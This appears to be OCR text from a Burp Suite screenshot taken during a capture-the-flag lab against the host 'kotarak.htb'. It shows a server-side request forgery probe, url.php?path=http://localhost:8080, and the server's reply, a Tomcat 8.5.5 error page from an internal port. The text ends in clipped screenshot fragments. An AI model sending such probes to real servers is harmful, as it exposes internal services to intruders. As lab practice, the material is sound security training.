 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
1 GET /url.php?path=http://localhost:8080 HTTP/1.1
2 Host: kotarak.htb:60000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://kotarak.htb:60000/
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 18 Jun 2025 00:09:29 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 994
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 <!DOCTYPE html><html>
<head>
<title>
Apache Tomcat/8.5.5 - Error report
</title>
<style type="text/css">
H1{
font-family:Tahoma,Arial,sans-serif;
color:white;background-color:#525D76;
font-size:22px;
}
H2{
font-family:Tahoma,Arial,sans-serif;
color:white;background-color:#525D76;
font-size:16px;
}
H3{
font-family:Tahoma,Arial,sans-serif;
color:white;background-color:#525D76;
font-size:14px;
Inspe
Selec
Sele
<!
Reque
Reque
Reque
Reque
Reque
Respo